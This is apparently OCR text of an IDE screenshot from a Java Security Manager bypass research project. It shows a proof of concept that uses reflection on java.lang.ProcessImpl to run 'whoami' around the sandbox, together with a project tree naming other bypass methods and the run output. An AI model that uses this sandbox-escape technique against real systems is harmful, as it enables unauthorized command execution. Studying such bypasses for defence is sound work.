 java-security-manager-bypass ~/java/jav
.idea
bypass-by-createclassloader
src
com.evil
MyClassLoader
Poc
bypass-by-createclassloader.iml
bypass-by-reflection
src
evil
Poc
test
bypass-by-reflection.iml
invoke-native-method
out
rewrite-home-policy
set-security-manager
src
com.evil
Poc
set-security-manager.iml
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
EvilClass.java
10 public class test {
8 1 1
11 public static void main(String[] args) throws Exception{
12 System.out.println("[*] Testing Bypass by Reflection");
13 // setHasAllPerm();
14 // Runtime.getRuntime().exec("open -a Calculator");
15 reflectProcessImpl( command: "whoami");
16
17 }
18
1 usage
19 public static void reflectProcessImpl(String command) throws Exception{
20 Class Pro = Class.forName( className: "java.lang.ProcessImpl");
21 Method method = Pro.getDeclaredMethod( name: "start", String[].class, Map.class, String.class, ProcessBuilder.Redirect[].class, boolean.class);
22 method.setAccessible(true);
23 Process p = (Process) method.invoke( obj: null, ...args: new String[]{command}, null, ".", null, true);//静态方法,invoke不需要传入对象
24 //获取p的输入流
25 InputStream is = p.getInputStream();
26 //将缓冲区的数据，转换成字节数组
27 ByteArrayOutputStream out = new ByteArrayOutputStream();
28 byte[] bytes = new byte[1024];
29 int size = 0;
30 while ((size = is.read(bytes)) != -1){
31 out.write(bytes, off: 0,size);
test
/Library/Java/JavaVirtualMachines/jdk1.8.0_333.jdk/Contents/Home/bin/java ...
Launcher failed - "Dump Threads" and "Exit" actions are unavailable (access denied ("java.util.PropertyPermission" "os.name" "read"))
[*] Testing Bypass by Reflection
DawnT0wn
Process finished with exit code 0